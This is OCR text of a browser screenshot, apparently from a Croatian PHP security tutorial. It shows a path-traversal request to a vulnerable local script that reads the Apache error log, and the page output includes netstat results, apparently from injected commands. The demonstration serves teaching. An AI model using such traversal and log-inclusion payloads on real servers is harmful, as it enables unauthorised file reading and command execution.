 Mozilla
File Edit View Go Bookmarks Tools Window Help
Back Forward Reload Stop http://localhost/vuln2.php?data=../../../../../../../../../../var/log/apache/error_log Search Print
Home Bookmarks mozilla.org mozillaZine mozdev.org
PHP Security primjer #2
Sadrzaj datoteke:
[Thu Apr 14 00:08:48 2005] [error] [client 147.0.0.1] File does not exist: /var/www/htdocs/vuln2a.php [Thu Apr 14
00:17:43 2005] [error] [client 147.0.0.1] request failed: erroneous characters after protocol string: GET /
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:37 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:587 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:113 0.0.0.0:* LISTEN
tcp 0 0 192.168.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:32853 127.0.0.1:80 ESTABLISHED
tcp 0 0 127.0.0.1:80 127.0.0.1:32852 TIME_WAIT
tcp 0 0 127.0.0.1:80 127.0.0.1:32853 ESTABLISHED
udp 0 0 0.0.0.0:512 0.0.0.0:*
udp 0 0 0.0.0.0:32769 0.0.0.0:*
udp 0 0 0.0.0.0:37 0.0.0.0:*
udp 0 0 192.168.0.1:53 0.0.0.0:*
udp 0 0 127.0.0.1:53 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 0.0.0.0:631 0.0.0.0:*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
Done